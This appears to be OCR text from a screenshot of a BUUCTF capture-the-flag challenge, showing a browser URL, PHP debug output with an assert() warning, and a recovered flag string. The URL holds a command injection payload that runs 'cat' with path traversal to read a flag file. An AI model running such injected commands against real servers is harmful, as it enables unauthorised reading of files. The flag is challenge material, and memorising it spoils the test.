 不安全 | 0021cf66-1645-4012-9ec2-2cc4acd628da.node4.buuoj.cn:81/xk0SzyKwfzw.php?Efa5BVG=cat%20../../../flag
应用 百度 庄涛的独立博客 实战经验丨PHP反... Bootstrap4 中文文... 首页 - Bugku CTF 明御® 攻防实验室... [强网杯 2019]随便... BUUCTF (17条消息) [SUCTF... » 阅读清单
array(1) { [0]=> string(8) "wiMI9l7q" } array(1) { [0]=> string(3) "NPK" }
Warning: assert(): assert($_GET['xd0UXc39w'] ?? ' '): " " failed in /var/www/html/xk0SzyKwfzw.php on line 20
Array ( ) string(5) "vCvMl" PSlarray(1) { [0]=> string(8) "Ph7u_Cwv" } array(1) { [0]=> string(10) "idch8Z7Sn6" } array(1) { [0]=> string(9) "djD1Ytoul" } array(1) { [0]=> string(11)
"Egx6a0p6kUP" } string(9) "jYmlyYvLz" VSYcTArray ( ) string(8) "hi5LWnZd" array(1) { [0]=> string(9) "dJREkNffr" } Array ( ) KuuSMt1string(8) "jyUmr9W_" array(1) { [0]=> string(4) "XQhY" }
_68ccP9KGXOAPTUGDAArray ( ) Array ( ) MR8s3nFnarray(1) { [0]=> string(10) "FWefOFK4g7" } array(1) { [0]=> string(9) "iZFnwUgPf" } Array ( ) THRQINrpUJvf641flag{f09d99d6-7d99-43f6-
9bf1-98c2bfd4e10b} array(1) { [0]=> string(6) "KLRXmV" } array(1) { [0]=> string(2) "Tw" } Array ( ) array(1) { [0]=> string(8) "oCoznfQZ" } gi9Array ( ) czuhsLFVgQstring(7) "l5kR5oo" End of
File